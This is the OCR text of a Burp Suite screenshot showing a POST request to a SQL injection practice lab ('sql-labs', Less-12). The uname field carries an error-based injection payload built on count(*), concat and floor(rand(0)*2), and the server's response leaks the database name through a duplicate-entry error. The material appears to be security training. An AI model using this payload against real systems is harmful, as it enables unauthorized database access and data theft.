 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://sql-labs ?
Request
Raw Params Headers Hex
POST /Less-12/ HTTP/1.1
Host: sql-labs
Content-Length: 168
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
Origin: http://sql-labs
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://sql-labs/Less-12/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin") and (select 1 from (select count(*),concat((select database()),floor (rand(0)*2))x from
information_schema.tables group by x)a) -- -&passwd=&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Duplicate entry 'security1' for key ''
LOGIN ATTEMPT
FAILED
Done 1,732 bytes | 7 millis